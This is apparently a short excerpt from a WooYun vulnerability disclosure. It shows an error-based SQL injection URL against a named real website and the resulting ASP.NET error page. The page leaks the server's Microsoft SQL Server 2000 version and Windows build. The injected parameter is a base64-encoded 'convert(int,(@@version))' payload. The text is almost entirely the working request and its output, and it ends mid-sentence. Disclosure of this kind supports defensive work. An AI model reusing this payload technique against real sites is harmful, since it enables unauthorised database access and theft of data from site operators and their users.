 px2.timber2005.com/WebPage/kc_list.aspx?planid=Y29udmVydChpbnQsKEBAdmVyc2lvbikp&examName=
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)